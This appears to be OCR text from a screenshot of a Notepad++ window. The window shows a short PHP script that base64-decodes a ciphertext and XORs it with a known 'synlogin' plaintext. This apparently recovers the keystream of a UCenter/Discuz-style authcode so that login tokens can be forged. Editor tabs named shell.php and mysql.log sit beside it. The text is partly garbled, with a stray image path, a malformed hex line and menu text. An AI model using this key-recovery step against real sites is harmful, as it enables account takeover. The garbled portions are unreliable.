 view-source:localhost/a.php
1 ce8e83e7d1g15d1b01f46d<fa492cdefce8e83e7d157ae10c7ff468a4792cdefce8e83e7d157ae10c7f
2
3
D:\Wamp\www\a.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
appcms.php des.php CommonCtrlr.class.php a.sql mysql.log shell.php mysql_log.sql encode.js a.php
1 <?php
2
3 $string =
"7499U1UIVQgDVQdUAVYABFUAUwEAVwUHVQ1XUAVYURcNCgheFkELVFwCXgoXQEQEF19RDlJbQEFfXFwFEUlTEBcSCREBBUNMWghSWQABBVBVAAZTAVJRAA8B"
;
4 $string = base64_decode(strtr(substr($string, 4), '-_', '+/'));
5 $str="00000000001111111111111111action=synlogin&username=&uid=1&password=&time=1421016064";
6 $result='';
7 for ($i = 0; $i < strlen($str); $i++){
8 $result .= chr(ord($string{$i}) ^ ord($str{$i}));
9 }
10
11 echo $result;
12